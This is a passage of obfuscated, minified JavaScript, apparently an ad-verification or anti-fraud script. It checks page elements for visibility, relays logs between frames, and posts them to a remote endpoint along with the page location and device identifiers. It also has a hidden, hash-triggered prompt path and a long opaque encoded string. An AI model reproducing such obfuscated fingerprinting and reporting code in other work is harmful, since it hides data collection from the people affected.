o(3315):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s+1&&i[o(1635)];t++)i=i[o(1635)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t+1&&i[o(1635)];e++)i=i[o(1635)]}return i===t}default:throw new Error(o(2996)[o(439)](n,o(3056)))}},A=t=>t[r(528)]((t=>r(1115)!==t[r(2055)][r(2155)]()))[r(586)]((t=>(t=>{const e=r;if(!document[e(3624)](t))return[!1,""];const n=window[e(1660)](t);return e(2424)===n[e(1593)]?[!0,e(1047)]:e(1784)!==n[e(2602)]?[!0,e(2841)[e(439)](n[e(2602)])]:e(2424)===n[e(528)]||e(3088)!=typeof n[e(528)]||n[e(528)][e(2654)](e(2915))?parseFloat(n[e(2361)])<.2?[!0,e(1144)[e(439)](n[e(2361)])]:[!1,""]:[!0,e(2430)[e(439)](n[e(528)])]})(t)))[r(2779)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2657)][r(1317)]((t=>location[r(1963)][r(2116)](t)))},8486:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(1043);var b=function(t){const e=r;return t[t[e(1759)]=0]=e(1759),t[t[e(1142)]=1]=e(1142),t[t[e(2e3)]=2]=e(2e3),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:b[e(2e3)],s=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1296)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2098)]=t,this[e(353)]=o,this[e(993)]=s,this[e(689)]=a,(0,i.A)(this,e(3679),(function(t){const r=e;for(var o=arguments[r(1296)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2428)](),inventoryId:n[r(993)],args:i}})),(0,i.A)(this,e(751),(()=>{const t=e;window[t(3342)](t(1243),(e=>{const n=t;if(e[n(1630)]&&e[n(1630)][n(1725)]===g){if(this[n(353)]===b[n(1142)])return v({inventoryId:this[n(993)],...e[n(1630)]});if(this[n(353)]===b[n(1759)]&&e[n(1630)][n(993)]){if(n(482)===e[n(1630)][n(1678)])return w[n(482)]("["[n(439)](e[n(1630)][n(993)],"]"),...e[n(1630)][n(2398)]);if(n(1926)===e[n(1630)][n(1678)])return w[n(1926)]("["[n(439)](e[n(1630)][n(993)],"]"),...e[n(1630)][n(2398)]);if(n(478)===e[n(1630)][n(1678)])return w[n(478)](e[n(1630)][n(478)],"["[n(439)](e[n(1630)][n(993)],"]"),...e[n(1630)][n(2398)])}}}))})),(0,i.A)(this,e(877),(()=>{const t=e,n=async()=>{const t=a1u;if(t(3381)!==window[t(876)][t(2294)]&&t(2310)!==window[t(876)][t(2294)])return;window[t(876)][t(2294)]="";const e=prompt(t(3378));if(t(3057)===e)return this[t(689)][t(3148)]((e=>console[t(3395)](...e[t(2398)])));if(t(2310)!==e)return;const n=prompt(t(2080)),r=prompt(t(1243)),o=await w[t(2457)](t(3111),null!=n?n:t(2771),null!=r?r:t(2771));alert(t(1505)),window[t(669)](t(2426)[t(439)](o))};window[t(3342)](t(3465),n),window[t(2808)](n,3e3)})),o===b[e(1759)]&&this[e(877)](),o!==b[e(1759)]&&o!==b[e(1142)]||this[e(751)]()}static[r(482)](){const t=r;this[t(2070)]();for(var e=arguments[t(1296)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(448)][t(3679)](t(482),...n);if(this[t(448)][t(353)]!==b[t(1759)])return v(i);this[t(448)][t(689)][t(1039)](i),(l.A[t(482)]||t(995)===u.A[t(2947)](t(1617),!1))&&console[t(3395)](...n)}static[r(1926)](){const t=r;this[t(2070)]();for(var e=arguments[t(1296)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(448)][t(3679)](t(1926),...n);if(this[t(448)][t(353)]!==b[t(1759)])return v(i);this[t(448)][t(689)][t(1039)](i),(l.A[t(482)]||t(995)===u.A[t(2947)](t(1617),!1))&&console[t(1926)](...n)}static[r(478)](t){const e=r;this[e(2070)]();for(var n=arguments[e(1296)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(448)][e(3679)](e(478),[t,...o]);if(s[e(478)]=t,this[e(448)][e(353)]!==b[e(1759)])return v(s);this[e(448)][e(689)][e(1039)](s),(l.A[e(482)]||e(995)===u.A[e(2947)](e(1617),!1))&&console[e(478)](t,...o)}static[r(1520)](t,e){const n=r;return this[n(2070)](),w[n(482)](n(1520),t,e),w[n(482)](n(3125),(0,d.j)()),w[n(2457)](t,e,e)}static async[r(2457)](t,e,n){const o=r;this[o(2070)]();const i=this[o(448)][o(689)][o(586)]((t=>({...t,timestamp:Math[o(3377)](t[o(1487)]/1e3)}))),u=c.A[o(1788)](JSON[o(2023)](i)),d=await(0,f.C8)(this[o(448)][o(2098)],l.A[o(313)])?(0,f.XV)(l.A[o(313)],0):l.A[o(313)],g=new URL(""[o(439)](d,o(3170)));return g[o(869)][o(1456)](o(2747),l.A[o(2747)]),g[o(869)][o(1456)](o(1663),t),g[o(869)][o(1456)](o(2308),e),g[o(869)][o(1456)](o(1243),n),g[o(869)][o(1456)](o(1671),location[o(2164)]),g[o(869)][o(1456)](o(3328),(0,h.z3)()[o(3133)]()),g[o(869)][o(1456)](o(1940),(await(0,m.H4)())[o(3133)]()),g[o(869)][o(1456)](o(3525),p.A[o(3248)](16,16)),(await a.G[o(2373)](o(1236),(0,s.Wq)({protectUrlContext:this[o(448)][o(2098)],url:g,endpoint:d}),u))[o(2810)]}}o=w,(0,i.A)(w,r(448),void 0),(0,i.A)(w,r(1127),(t=>o[r(448)]=new o(t,b[r(1759)]))),(0,i.A)(w,r(396),((t,e)=>o[r(448)]=new o(t,b[r(1142)],e))),(0,i.A)(w,r(2070),(()=>{const t=r;o[t(448)]||(o[t(448)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(1780)][e(1105)];){n=n[e(1045)][e(1105)];try{t[e(1725)]=g,n[e(1442)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{K:()=>o});const o=r(795)[r(439)](r(3316),r(3007))},4273:(H,U,Q)=>{"use strict";Q.d(U,{I:()=>E,i:()=>Y});var p=Q(8599),I=Q(4622),m=Q(5027),F=Q(129),s=Q(1849),x=Q(8486);const Y=()=>{const t=a1u;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5n57jxasjxv5fj557sj45nmjt45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1siv5fjoihj3jxjxsj55n,5njl57dvk5nmj8jen,5nks5753kv5nmj8n,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57awsdj357j15cjlj5j3jojs5yjsj4s5tv57575fjxc535fasj5jx5hsjxv5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjtjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs54qjojbjsnjojbjsjqqjojbjsnjojb5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1siv5fjoihj3jxjxsj55n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5nsjxj157joj1s5n,5njoj3vk5nm5njzjvjvjvjml59jmje5959jqjzsdj357j15cijkj5v575tj1sijr5fjoij8jenjbj8n5n,5nj4j15fvjud5nm5n53jovjyjoj3j4j4hj35t5s545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij3j5v575tj1sv5fjoij3sij8jenij8n5n,5nj4j15fvjud5nm5nsdj357j15cij3j5v575tj1sv5fjoij3sij8jenij8n5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjqnnljqn59njqq5n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjzjo5fj4viv57vj1siv5fjoij3vxij8jenjbj8n5n,5nj4j15fvjud5nm5njo5fj4viv57vj1siv5fjoij3vxij8jenjbj8n5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5njejv5454jqq5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1si5h57ddj1sidj3hj1s5n,5njl57dvk5nm59jvn,5nks5753kv5nm54qn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57acjxsjlj4ih5fd5cjsd57awa57sjlij3dnjv5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57acjxsjlj4ih5fd5cjsd57awa57sjlij3dnjv5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs54qjojbjsnjojbjsjqqjojbjsnjojb5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj3hj1s5nm45njl57d53svjud5nm5njq5fq5ljfllje5n,5nj4sj5a575ts5nm5nsdj357j15cc5t5fc5sj5jzj3djyj4k57sj1d545n,5n57j45lsj4jo5fjxj457as5nmvj5bsjjjj,45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1si5h57ddj1sidj3hj1s5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5nsjxj157joj1s5n,5njoj3vk5nm5njzjvjvjvjml59jmje5959jqjzsdj357j15cijkj5v575tj1sijn57ddj1si59jvnjb54qn5n,5nj4j15fvjud5nm5n53jovjyjoj3j4j4hj35t5sjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejejeje5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1si5h57ddj1sj55753kvihj3jxjxsj55n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57acjxsjlj4ih5fd5cjsd57awa57sjlij3dn545n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57acjxsjlj4ih5fd5cjsd57awa57sjlij3dn545njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsxj15fj3vmj55753kvj9js5hj3j55357jxmjsjvnjojbjsnjsjvnjojbjsjvnjojbj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1si5h57ddj1sj55753kvihj3jxjxsj55n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n54nlljenljq5n,5nsjxj157joj1s5nm45nv5cjos5nm5njx5fj55hj3j15n,5njoj1j3vx5fj55h5nm5nj25n,5nj45tj557jov95fds5nmj8jqj8jmj8jejjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj854j8jq59jvjvnjm5n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjzjo5fj4vi5h57ddj1sij55753kvihvxijqnnjbjvqn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5tijo5fj4vi5h57ddj1sij55753kvihvxijqnnjbjvqn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15ci5h57ddj1sj55753kv54ij3sijqnnijvqn5n,5nj4j15fvjud5nm5nsdj357j15ci5h57ddj1sj55753kv54ij3sijqnnijvqn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejejel5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sij55753kvidj3hj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjmjmn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ac5c5fbj1575ssijxsjlj45n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ac5c5fbj1575ssijxsjlj45njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjs57jxj157jxsjyhj15f5t5sj9js5hj3j55357jxjyv5fjomjsjmnjojbj9js5hj3j55357jxjyh5fvv5f5hmjsjmnjojbj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj3hj1s5nm45njl57d53svjud5nm5n5s5fl54sdj5je5n,5nj4sj5a575ts5nm5nsdj357j15cc5t5fc5sj5jzj3djyj4k57sj1d545njjjj,45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sij55753kvidj3hj1s5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n54nlljenljm5n,5nsjxj157joj1s5nm45nv5cjos5nm5njx5fj55hj3j15n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5njoj1j3vx5fj55h5nm5nj25n,5nj45tj557jov95fds5nmj8jqj8qljmjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejejej85njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sij55753kvihj3jxjxsj5i545n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5c5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57acj55753kvjkj5sj3n545njj,45nj4sj1s5tv5fj55nm5nj45tj557jovjtj4j55tj65q5njzjzj3dcj35tsjoj1j3jxsvc5t5fc5sj5jz5t5357jyh57jxjzzsj1575tj3jx9cdj1j11575hjoj51joj353s57dj6nqpjkjc5fbvj6j45tj557jov5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsqnjojbj9js5hj3j55357jxjyv5fjomjsjvnjojbj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sij55753kvihj3jxjxsj5i545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n54nlljenlq5n,5nsjxj157joj1s5nm45nv5cjos5nm5njx5fj55hj3j15n,5njoj1j3vx5fj55h5nm5nj25n,5nj45tj557jov95fds5nmj8jqj8q54qjjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj8jvnnnjqje59je5n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjzjo5fj4vij55753kv54ihvxijqnnjbjvqn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5tijo5fj4vij55753kv54ihvxijqnnjbjvqn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij3j5v575tj1sj55753kv54ij3sijqnnijvqn5n,5nj4j15fvjud5nm5nsdj357j15cij3j5v575tj1sj55753kv54ij3sijqnnijvqn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejelq5njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sij55753kvihj3jxjxsj5ijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ach5fjbj4k5fjlijqnnjbjvqn5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ach5fjbj4k5fjlijqnnjbjvqn5njj,45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57acj55753kvijqnnjbjvqn5njj,45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ach5fjbj4k5fjlijqqnjbjqnn5njj,45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57acjlss5ssjxdijxsjlj45njj,45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57acjxsv5752sjxi57jxvsj5sj4v5njj,45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ac5hj3jx5ca57sjli57jxx5f5njj,45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57acjlss5ssjxdijxsjlj45njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjejojbj9jsjl57dvkmjs54nnrj9jsxj15fj3vmjsj1sxvj95njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sij55753kvihj3jxjxsj5ijv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n54nlljenl595n,5nsjxj157joj1s5nm45nv5cjos5nm5njx5fj55hj3j15n,5njoj1j3vx5fj55h5nm5nj25n,5nj45tj557jov95fds5nmj8jqj8jmj8j8jjjj,45nj35tv57as5nmxj3j1j4s,5nvsj3dj45nm45n57d5nm5nj3j4ivsj3dj4i545n,5njoj353sjud5nm5n54je59jvjmj85njjjj,45nj35tv57as5nmxj3j1j4s,5n53jov5nm45n5h5t5h5nm5n57jxvsj5jl5fj55sj45n,5njoj3vk5nm5njzljq59jejqjqqj8,qjmj8qj8n54jqjzsdj357j15cij3j5v575tj1sj55753kvjvij3sijqnnijvqn5n,5nj4j15fvjud5nm5nsdj357j15cij3j5v575tj1sj55753kvjvij3sijqnnijvqn5n,5njoj353s3j5j15nm5nsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj854j8jqjqjqjmj8jq5n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tjzjo5fj4vij55753kvjvihvxijqnnjbjvqn5n,5nj4j15fvjud5nm5nvdjxijanjm54isdj357j15ci53j3njvijo5tijo5fj4vij55753kvjvihvxijqnnjbjvqn5n,5njoj353s3j5j15nm5njzjzsdj357j15cc5t5fc5sj55n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5n5t5fbjoj3jx535nm45njl57d53svjud5nm5n59jejejel595njjjjjhjj,45n57d5nm5nsdj357j15cjzjo5tjzj3j5v575tj1sij55753kvihj3jxjxsj5ijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5c5n,5nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzjljljlcsdj357j15cc5t5fc5sj5jzjxsjlj4jzj5sj3d1jxsjlj4judj6njq54nj8jmjm5959jqljeljelj859jc5hsd57j395fdso5fj6jvqje5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5g5h5q5qcsdj357j15c5q5qc5t5fc5sj55aj4vj353sjv5q5qcsdj357j15c5q5qc5t5f5q5qc5sj5y5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57awj55753kvjyj4v575t5s5cjs5yjsd57ach5fjbj4k5fjlijqnnjb54nnij55njjjh,5nj3vvj557hbvsj45nmjtjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3dj4k57sj1d5n,5njoj3vk5nm5njzjvjq54lnlj8jejq59j8,qjmj8qj8n54jqjz5tj3jyjobhjyjejvq59qjeqje59njmqjm54qqjyvj353jzsdj357j15cjzsdj357j15cijo5tij3j5v575tj1sij55753kvihj3jxjxsj5ijq5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jejvqjvqlljq54jvqjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnnjjjj,45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n54nlljenlje5n,5nsjxj157joj1s5nm45nv5cjos5nm5njx5fj55hj3j15n,5njoj1j3vx5fj55h5nm5nj25n,5nj45tj557jov95fds5nmj8jqj8q5459jjjj,45nj35tv57as5nmxj3j1j4s,5ndj4jojud5nm5njvjvj859j8jqllj854q5n,5n53jov5nm45n5h5t5h5nm5nvdjx5n,5njoj3vk5nm5njzjv5459ljvjejmjq59jqjm,qjmj8qj8n54jqjzj4njm54jzsdj357j15cjz53j3njvjzjo5tj